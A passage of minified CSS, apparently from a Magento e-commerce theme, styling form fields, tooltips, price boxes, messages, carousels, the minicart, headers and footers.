!important}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{border-color:#222}input[type="number"]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="radio"],.checkbox-inline input[type="radio"],.radio input[type="checkbox"],.radio-inline input[type="checkbox"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin-top:2px}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;border:1px solid #ccc;min-height:120px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;background:#fff;box-shadow:none;padding:15px;box-shadow:none !important}textarea:focus,textarea.form-control:focus,textarea.input-text:focus{border-color:#222}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:focus,select.form-control:focus,select.input-text:focus{border-color:#222}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;background:#fff url("../images/select-bg.svg") no-repeat scroll 100% 45%;height:40px;text-indent:0.01em;text-overflow:"";padding:0 25px 0 10px}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:#ff0000;content:"*";font-size:13px;margin:0 0 0 3px}.field.required .form-control+.mage-error,.form-group.required .form-control+.mage-error,.field._required .form-control+.mage-error,.form-group._required .form-control+.mage-error,.field.required .input-text+.mage-error,.form-group.required .input-text+.mage-error,.field._required .input-text+.mage-error,.form-group._required .input-text+.mage-error{font-size:12px;color:red}.field>.label,.form-group>.label,.field>label,.form-group>label{display:inline-block;font-weight:500}.field.street .label,.form-group.street .label{border:none}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.choice,.form-group.choice{position:relative;padding-left:20px;text-align:left}.field.choice .label,.form-group.choice .label{margin:0;font-size:13px;cursor:pointer;white-space:normal}.field.choice .control,.form-group.choice .control,.field.choice>input,.form-group.choice>input{position:absolute;left:0;bottom:auto;top:3px;margin-top:0}.field.choice .control input,.form-group.choice .control input{margin:0}.field.note,.form-group.note{margin-top:5px;font-style:italic;font-weight:300}.fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:15px}.control._with-tooltip{position:relative;padding-right:40px}.form-login .field-tooltip{position:absolute}.field-tooltip{cursor:pointer;position:initial;right:0;top:5px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:21px;font-weight:normal;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle;line-height:1}.field-tooltip .field-tooltip-content{background:#f4f4f4 none repeat scroll 0 0;border:1px solid #999;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;display:none;font-size:14px;left:40px;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-5px;width:270px;z-index:2}.field-tooltip .field-tooltip-content:before{border-right-color:#666;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #999 transparent transparent;border-image:none;border-style:solid;border-width:10px;content:"";display:block;height:0;left:-20px;position:absolute;top:5px;width:0;z-index:3}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #f4f4f4 transparent transparent;border-image:none;border-style:solid;border-width:10px;content:"";display:block;height:0;left:-19px;position:absolute;top:5px;width:0;z-index:3}.field-tooltip._active .field-tooltip-content{display:block}.std ul{list-style-type:square;padding-left:15px}.nowrap{white-space:nowrap}.no-display{display:none}.no-padding{padding:0 !important}.ls__1{letter-spacing:1px}.lh__1{line-height:1}.fwm{font-weight:500}.no-margin{margin:0}.list-group .list-group-item{font-weight:500;padding:10px 0;background-color:transparent !important;border:none;border-bottom:1px solid #ddd !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.list-group .list-group-item .badge{padding:3px 7px 1px;margin-top:4px}.list-group .list-group-item.active{color:#56cfe1}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.extra-link a{color:#222;font-weight:600}.extra-link a:hover{color:#56cfe1}.extra-link a+a{margin-left:20px}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;right:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0, -100%, 0);-webkit-transform:translate3d(0, -100%, 0);-moz-transform:translate3d(0, -100%, 0);-o-transform:translate3d(0, -100%, 0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0, -50%, 0);-webkit-transform:translate3d(0, -50%, 0);-moz-transform:translate3d(0, -50%, 0);-o-transform:translate3d(0, -50%, 0);max-width:80%;max-height:80vh;overflow-y:auto}.price-box p{margin-bottom:0}.price-box .price{color:#696969}.price-box .price-label{display:none}.price-box .old-price{margin-right:8px;float:left;vertical-align:middle}.price-box .old-price .price{color:#878787;text-decoration:line-through}.price-box .special-price .price{color:#ec0101}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.message>*{padding:12px 20px 12px 45px;display:block;font-size:14px;position:relative;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;margin:0 0 15px}.message p{margin:0}.message>*:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message>* a{color:#56cfe1}.message>* a:hover{text-decoration:underline}.message.info>*{background:#d9edf7;color:#31708f}.message.info>*:before{color:#31708f;content:'\f024'}.message.error>*{background:#fae5e5;color:#1979c3}.message.error>*:before{color:#b30000;content:'\f06a'}.message.warning>*{background:#fdf0d5;color:#6f4400}.message.warning>*:before{color:#b30000;content:'\f071'}.message.notice>*{background:#fdf0d5;color:#6f4400}.message.notice>*:before{color:#c07600;content:'\f12a'}.message.success>*{background:#e5efe5;color:#006400}.message.success>*:before{color:#006400;content:'\f00c'}body.cms-index-index .message>div{margin:15px 0 0}.search-autocomplete{display:none;position:absolute;z-index:3;right:15px;left:15px;width:auto !important;top:100%}.search-autocomplete ul:not(:empty){background:#fff;border-top:1px solid #efefef;box-shadow:0 2px 2px rgba(0,0,0,0.2)}.search-autocomplete ul li{border-bottom:1px solid #efefef;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:nowrap}.search-autocomplete ul li:last-child{border-bottom:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background-color:#222;border-color:#222;color:#fff}.search-autocomplete ul li .amount{color:#56cfe1;position:absolute;right:7px;top:7px;white-space:nowrap}.search-autocomplete ul li .amount:before{content:"("}.search-autocomplete ul li .amount:after{content:")"}.owl-carousel .owl-item img{transform-style:unset;-moz-transform-style:unset;-webkit-transform-style:unset}.owl-carousel .owl-dots{display:table;margin:20px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer}.owl-carousel .owl-dots .owl-dot span{width:11px;height:11px;position:relative;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;margin:0 7.5px;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;cursor:pointer;background:#666;background:rgba(0,0,0,0.5);display:block;box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background:#333;background:rgba(0,0,0,0.7)}.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav>div{width:38px;height:38px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;color:#222;border:2px solid #222;background:none;font-size:30px;text-align:center;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;vertical-align:top;display:inline-block;cursor:pointer;position:absolute;top:50%;margin-top:-19px;line-height:38px;opacity:0;visibility:hidden}.owl-carousel .owl-nav>div i{font-weight:600;line-height:36px;display:block}.owl-carousel .owl-nav>div:not(.disabled):hover{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.owl-carousel .owl-nav>div.disabled{color:#c2c2c2;border-color:#c2c2c2;cursor:auto;pointer-events:none;opacity:0.4}.owl-carousel .owl-nav>div.owl-prev{left:30px}.owl-carousel .owl-nav>div.owl-next{right:30px}.owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.scroll-to-top{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;box-shadow:0 0 3px 0 rgba(0,0,0,0.2);width:45px;height:45px;position:fixed;right:35px;font-size:35px;text-align:center;line-height:45px;color:#878787;background-color:#fff;z-index:100}.scroll-to-top .fa{font-family:"Pe-icon-7-stroke";line-height:45px}.scroll-to-top .fa:before{content:"\e682"}.scroll-to-top:hover,.scroll-to-top:focus,.scroll-to-top:active{color:#222}.visible-builder{display:none !important}.footer{margin-top:70px}.footer .middle-footer{padding:80px 0;background-color:#f6f6f8;border-top:1px solid #f6f6f8}.footer .middle-footer p{margin-bottom:1.3em;line-height:24px}.footer .middle-footer a{color:#878787}.footer .middle-footer a:hover,.footer .middle-footer a:focus{color:#56cfe1}.footer .middle-footer ul.menu li{line-height:30px;margin-bottom:5px}.footer .block.newsletter{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border:1px solid #878787;padding:2px}.footer .block.newsletter .form.subscribe{display:table;position:relative}.footer .block.newsletter .form.subscribe .form-group,.footer .block.newsletter .form.subscribe .actions{display:table-cell}.footer .block.newsletter .form.subscribe .form-group .control input+.mage-error{position:absolute;background-color:#fff;border:1px solid #ccc;left:30px;top:100%;margin-top:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;padding:12px 15px 10px;right:0}.footer .block.newsletter .form.subscribe .form-group .control input+.mage-error:before{content:"";width:0;height:0;position:absolute;border-bottom:8px solid #ccc;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid transparent;top:-16px;left:15px}.footer .block.newsletter .form.subscribe .form-group .control input+.mage-error:after{content:"";width:0;height:0;position:absolute;border-bottom:7px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid transparent;top:-14px;left:16px}.footer .block.newsletter .form.subscribe .form-group input[type="email"]{height:39px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border:none;padding:0 10px;background-color:transparent}.footer .block.newsletter .form.subscribe .actions{width:1%}.footer .block.newsletter .form.subscribe .actions .action.subscribe{padding:0 15px}.footer .block.newsletter:not(:hover) .form.subscribe .form-group .control input+.mage-error{opacity:0;visibility:hidden}.footer .bottom-footer{padding-top:20px;padding-bottom:20px;line-height:1;border-top:1px solid transparent}.footer .bottom-footer .copyright address{margin:0;line-height:1}.footer .bottom-footer ul:after{content:"";display:table;clear:both}.footer .bottom-footer ul li{float:right;margin:0 10px}.footer .bottom-footer ul li:last-child{margin-right:0}.footer .top-footer .block.newsletter{max-width:550px;margin:0 auto}.footer.footer2 .top-footer{padding:43px 0 50px;background-color:#f6f6f8}.footer.footer2 .middle-footer{background-color:#fff}.footer.footer2 .bottom-footer{background-color:#f6f6f8}.footer .instagram-block .block-content ul.row{margin-left:-5px;margin-right:-5px}.footer .instagram-block .block-content ul.row li.margin-bottom30{margin-bottom:10px;padding-left:5px;padding-right:5px}.footer.footer3 .bottom-footer{border-top:1px solid #ddd;padding:60px 0;text-align:center}.footer.footer3 .bottom-footer li{float:none;display:inline-block}.footer.footer3 .bottom-footer .social-link{margin-top:25px}.footer.footer3 .bottom-footer .social-link li{float:none;font-size:20px;display:inline-block}.footer.footer3 .bottom-footer .custom-menu{margin-top:40px;margin-bottom:10px}.footer.footer3 .bottom-footer .custom-menu li a{color:#222;font-weight:500;margin-bottom:10px;display:inherit}.footer.footer3 .bottom-footer .custom-menu li a:hover{color:#56cfe1}.footer.footer4 .top-footer{border-top:1px solid #ddd;padding:43px 0 50px}.footer.footer4 .middle-footer{color:#fff}.footer.footer4 .middle-footer .h1,.footer.footer4 .middle-footer h1,.footer.footer4 .middle-footer .h2,.footer.footer4 .middle-footer h2,.footer.footer4 .middle-footer .h3,.footer.footer4 .middle-footer h3,.footer.footer4 .middle-footer .h4,.footer.footer4 .middle-footer h4,.footer.footer4 .middle-footer .h5,.footer.footer4 .middle-footer h5,.footer.footer4 .middle-footer .h6,.footer.footer4 .middle-footer h6{color:#fff}.footer.footer4 .middle-footer a{color:#fff}.footer.footer4 .middle-footer a:hover,.footer.footer4 .middle-footer a:focus{color:#56cfe1}.footer.footer4 .middle-footer-container .middle-footer{background:none !important;padding-bottom:0}.footer.footer4 .middle-footer-container .middle-col{background-image:url('../images/bg_footer.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat}.footer.footer4 .bottom-footer{color:rgba(255,255,255,0.3);background-color:rgba(0,0,0,0.4)}.footer.footer4 .bottom-footer .copyright address{margin-bottom:0 !important;line-height:inherit !important}.footer.footer4.footer-builder .visible-builder{display:block !important}ul.social-link li{float:left;margin:0 10px;font-size:16px}ul.social-link li:first-child{margin-left:0}ul.social-link:after{content:"";display:table;clear:both}ul.list-icon li{padding-left:30px;position:relative;margin-bottom:18px}ul.list-icon li:last-child{margin-bottom:0}ul.list-icon li .icon{font-size:24px;font-weight:bold;position:absolute;left:0;top:0}.minicart-wrapper{position:relative}.minicart-wrapper .mage-dropdown-dialog{display:block !important}.minicart-wrapper:after{content:"";display:table;clear:both}.minicart-wrapper .action.showcart{white-space:nowrap;cursor:pointer;text-decoration:none;position:relative;color:#000;display:block;line-height:1}.minicart-wrapper .action.showcart>.counter.qty{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;height:20px;min-width:20px;font-size:12px;line-height:22px;left:14px;top:-10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.minicart-wrapper .action.showcart>.counter.qty.empty .counter-number:empty:after{content:"0";display:inline-block}.minicart-wrapper .action.showcart>.counter.qty .loading-mask{width:20px;height:20px;top:0;background-color:transparent;right:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.minicart-wrapper .action.showcart>.counter.qty .loading-mask .loader>img{width:20px;position:static !important}.minicart-wrapper .action.showcart>.counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;font-size:24px;content:"\e615";font-family:'Pe-icon-7-stroke';overflow:hidden;speak:none;line-height:1;text-align:center}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#56cfe1}.minicart-wrapper .action.showcart.active{color:#56cfe1}.minicart-wrapper .action.showcart.active:before{color:#56cfe1}.minicart-wrapper .block-minicart{background:#fff;top:0;bottom:0;width:320px;left:auto;right:-320px;position:fixed;z-index:999;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.minicart-wrapper.active:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0.9;display:block;content:"";z-index:998}.minicart-wrapper.active .block-minicart{opacity:1;transform:translate3d(-320px, 0, 0);-webkit-transform:translate3d(-320px, 0, 0);-moz-transform:translate3d(-320px, 0, 0);-o-transform:translate3d(-320px, 0, 0)}.minicart-wrapper .close-minicart{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;background:#000;color:#fff;text-align:center;font-weight:600;position:relative}.minicart-wrapper .close-minicart button{position:absolute;left:8px;top:0;bottom:0;cursor:pointer;font-size:40px;background:none;border:none;opacity:0.8}.minicart-wrapper .close-minicart button i{display:block}.minicart-wrapper .close-minicart button:hover{opacity:1}.minicart-wrapper .block-content{max-height:calc(100vh - 50px);overflow-x:hidden;overflow-y:auto;padding:0 20px}.minicart-wrapper .block-content ol.minicart-items,.minicart-wrapper .block-content .minicart-items-wrapper{height:auto !important}.minicart-wrapper .block-content>.actions>.subtotal{margin-top:15px;text-align:center;width:100%;padding:11px 0 7px;border-top:1px solid #ebebeb}.minicart-wrapper .block-content>.actions>.subtotal>*{display:inline-block}.minicart-wrapper .block-content>.actions>.subtotal>span.label{color:#222;font-size:18px;letter-spacing:0.5px;font-weight:600;text-transform:uppercase}.minicart-wrapper .block-content>.actions>.subtotal .price-container .price{color:#2a2a2a;font-size:18px;font-weight:600}.minicart-wrapper .block-content .subtitle.empty{display:block;color:#222;text-align:center;font-weight:400;padding-top:20px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{overflow:hidden;width:80px !important;float:left}.minicart-items .product>.product-item-photo img,.minicart-items .product>.product-image-container img{max-width:100%;height:auto !important}.minicart-items .product-item{padding-top:20px}.minicart-items .product-item .product:after{display:table;clear:both;content:""}.minicart-items .product-item .product>.product-item-photo{position:relative}.minicart-items .product-item .product>.product-item-photo:after{content:"";background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.minicart-items .product-item .product>.product-item-photo img{max-width:100%;height:auto !important}.minicart-items .product-item .product-item-details{float:left;width:calc(100% - 80px);padding-left:15px;padding-top:1px}.minicart-items .product-item .product-item-details>.product.options{font-size:12px}.minicart-items .product-item .product-item-details .product-item-name{font-size:13px;color:#222;line-height:1.428;font-weight:600;display:block}.minicart-items .product-item .product-item-details .product-item-name a{font-weight:600;font-size:13px;color:#222;line-height:1.428;display:block}.minicart-items .product-item .product-item-details .product-item-name a:hover{color:#56cfe1}.minicart-items .product-item .product-item-details .product-item-pricing{margin-top:4px}.minicart-items .product-item .product-item-details .product-item-pricing .price{color:#2a2a2a;font-size:14px}.minicart-items .product-item .details-qty.qty{margin-top:8px}.minicart-items .product-item .details-qty.qty>label{display:none}.minicart-items .product-item .details-qty.qty .cart-item-qty{width:80px;height:34px;border-radius:17px;line-height:1;padding:0;text-align:center}.minicart-items .product-item .details-qty.qty .update-cart-item{margin-left:0;height:34px;padding:0 15px;font-size:12px;color:#fff;border:1px solid #222;background-color:#222;border-radius:17px}.minicart-items .product-item .details-qty.qty .update-cart-item:hover,.minicart-items .product-item .details-qty.qty .update-cart-item:focus,.minicart-items .product-item .details-qty.qty .update-cart-item:active{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.minicart-items .product-item .product.actions{position:absolute;top:50%;left:50%;display:table;opacity:0;visibility:hidden;z-index:1;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.minicart-items .product-item .product.actions>div{display:table-cell;padding:0 3px;vertical-align:middle}.minicart-items .product-item .product.actions .action{width:30px;height:30px;color:#222;background-color:#fff;border:1px solid #fff;display:block;border-radius:5px;text-align:center;line-height:26px}.minicart-items .product-item .product.actions .action span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product.actions .action:after{font-size:20px;font-family:'Pe-icon-7-stroke';font-weight:bold}.minicart-items .product-item .product.actions .action.delete:after{content:"\e680";font-size:28px}.minicart-items .product-item .product.actions .action.edit:after{content:"\e666"}.minicart-items .product-item .product.actions .action:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.minicart-items .product-item:hover .product>.product-item-photo:after{opacity:0.5}.minicart-items .product-item:hover .product.actions{opacity:1;visibility:visible}.product.options>.toggle{cursor:pointer;color:#222;display:block;font-weight:500}.product.options>.toggle:after{color:#2a2a2a;margin:0 0 0 5px;position:static;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:12px;font-weight:normal;line-height:12px;margin:0px 6px 0;overflow:hidden;text-align:center;vertical-align:middle}.product.options .content .subtitle{display:none}dl.product.options.list{margin-bottom:5px}dl.product.options.list dt,dl.product.options.list dd{float:left;vertical-align:top;color:#222}dl.product.options.list dd{margin-bottom:8px;line-height:21px;margin-left:3px}dl.product.options.list dt{clear:left;margin:0;font-size:12px;font-weight:500}dl.product.options.list dt:after{content:":";display:inline-block}.header{background-color:#fff;border-bottom:1px solid #fff;position:relative;z-index:99}.header .close-nav-button{position:fixed;top:0;right:auto;left:-40px;z-index:99999;background:none;border:none;box-shadow:none;color:#fff;font-size:40px;width:40px;height:40px;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header .close-nav-button span{display:block}.header .top-header-content{background-color:#f6f6f8;font-size:12px;clear:both}.header .top-header-content a,.header .top-header-content button{color:#878787}.header .top-header-content a:hover,.header .top-header-content button:hover,.header .top-header-content a:focus,.header .top-header-content button:focus{color:#56cfe1}.header .top-header-content .top-middle-header{text-align:center;padding:14px 0}.header .dropdown-switcher{float:right;margin-left:30px;position:static}.header .dropdown-switcher .dropdown-menu{margin:0;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);border:none;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);right:15px;left:auto;font-size:12px;min-width:110px}.header .dropdown-switcher .dropdown-menu li>a{border-bottom:1px solid #ddd;color:#8e8e8e;padding:8px 15px;background:none;white-space:nowrap}.header .dropdown-switcher .dropdown-menu li>a:hover{color:#56cfe1}.header .dropdown-switcher .dropdown-menu li>a img{height:auto;margin-right:7px;margin-top:-4px;width:16px}.header .dropdown-switcher .switcher-toggle{background:none;border:none;box-shadow:none;font-weight:400;padding:14px 0;position:relative}.header .dropdown-switcher .switcher-toggle .fa-angle-down{font-size:11px;margin-left:2px;margin-top:1px}.header .dropdown-switcher.open .dropdown-menu{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header .top-custom-link ul:after{content:"";display:table;clear:both}.header .top-custom-link ul li{float:left;padding:14px 0}.header .top-custom-link ul li+li{margin-left:15px}.header .top-custom-link ul li a .icon{font-size:16px;vertical-align:middle}.header ul.social-link li{margin:18px 5px 0}.header ul.social-link li:first-child{margin-left:0}.header ul.social-link li a{color:#222}.header ul.social-link li a:hover{color:#01bad4}.header .table-icon-menu{display:table;position:relative}.header .table-icon-menu>div{display:table-cell;vertical-align:middle;padding:19px 12px 16px 0}.header .table-icon-menu .minicart-wrapper{padding-right:0}.header .dropdown-toplinks{position:static}.header .dropdown-toplinks .dropdown-toggle{background:none;border:none;color:#000;font-size:24px;line-height:1;display:block}.header .dropdown-toplinks .dropdown-toggle:hover{color:#56cfe1}.header .dropdown-toplinks .dropdown-menu{min-width:0px;left:auto;right:0;opacity:0;position:absolute;top:100%;visibility:hidden;z-index:100;display:block !important;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);background-color:#fff;margin:0;border:none;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.header .dropdown-toplinks .dropdown-menu li{white-space:nowrap}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display){border-bottom:1px solid #eee;padding:12px 15px 8px;display:block}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter{font-size:12px}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter:before{content:"("}.header .dropdown-toplinks .dropdown-menu li a:not(.no-display) .counter:after{content:")"}.header .dropdown-toplinks:hover .dropdown-menu{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header .header-wl a{background:none;border:none;color:#000;font-size:24px;line-height:1;display:block;position:relative}.header .header-wl a:hover{color:#56cfe1}.header .header-wl .count-wl{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;height:20px;min-width:20px;font-size:12px;line-height:22px;left:14px;top:-10px}.header .search-form .actions-search .action-search{background:none;border:none;color:#000;font-size:24px;line-height:1;display:block}.header .search-form .actions-search .action-search:hover{color:#56cfe1}.header .search-form .form-search{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background:rgba(0,0,0,0.95);opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.header .search-form .form-search .form.minisearch{max-width:580px;margin:0 auto;padding:15px;margin-top:130px}.header .search-form .form-search .form.minisearch .input-text{border:0;background:none;border-bottom:1px solid rgba(255,255,255,0.08);padding:0;text-align:center;font-size:20px;color:#fff;box-shadow:none;letter-spacing:2px}.header .search-form .form-search .form.minisearch .button{opacity:0;visibility:hidden;display:none}.header .search-form.select-search .form-search .form.minisearch{display:table;width:100%;position:relative;padding-bottom:0}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown{position:static}.header .search-form.select-search .form-search .form.minisearch .search-select .search-toggle{border:none;border-bottom:1px solid rgba(255,255,255,0.08);background:transparent;font-size:20px;padding:0 10px;white-space:nowrap;height:40px}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu{left:15px;right:15px;max-height:266px;overflow-x:hidden;overflow-y:auto;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu li a{font-size:14px;font-weight:400;color:#878787;padding:8px 15px;border-bottom:1px solid rgba(0,0,0,0.08)}.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu li a:hover{background:none;color:#56cfe1}.header .search-close{position:absolute;right:20px;top:40px;color:#fff;width:60px;height:60px;background:none;border:none;font-size:60px}.header .search-close i{display:block}.header .search-close:hover{color:#01bad4;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.header .action.nav-toggle{border:none;background:none;padding:5px 0;margin-top:14px}.header .logo-header .logo{display:block;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px 0;min-height:51px}.header.header2 .logo-left-header{justify-content:left}.header.header3 .logo-left-header{justify-content:left}.header.header4 .bottom-header-content{border-top:1px solid #ececec}.header.header5 .social-link{display:table;margin:0 auto}.header.header6 .megamenu-content,.header.header7 .megamenu-content{height:100%;overflow:auto;position:fixed;width:calc(100% - 54px);max-width:400px;background-color:#fff;padding:0;left:-400px;top:0;bottom:0;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;z-index:1000}.header.header6 .megamenu-content .nav-tabs,.header.header7 .megamenu-content .nav-tabs{border:none}.header.header6 .megamenu-content .nav-tabs>li,.header.header7 .megamenu-content .nav-tabs>li{width:calc(100% / 3);text-align:center;margin:0}.header.header6 .megamenu-content .nav-tabs>li+li,.header.header7 .megamenu-content .nav-tabs>li+li{border-left:1px solid rgba(255,255,255,0.3)}.header.header6 .megamenu-content .nav-tabs>li>a,.header.header7 .megamenu-content .nav-tabs>li>a{background:none;padding:25px 0;display:block;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;margin:0;font-weight:600;color:#fff;background-color:#222;border:none !important}.header.header6 .megamenu-content .nav-tabs>li.active>a,.header.header7 .megamenu-content .nav-tabs>li.active>a{background-color:#fff;color:#272727}.header.header6 .megamenu-content .top-links,.header.header7 .megamenu-content .top-links{text-align:left;margin:0}.header.header6 .megamenu-content .top-links li,.header.header7 .megamenu-content .top-links li{width:100%}.header.header6 .megamenu-content .top-links li a:not(.no-display),.header.header7 .megamenu-content .top-links li a:not(.no-display){border-bottom:1px solid 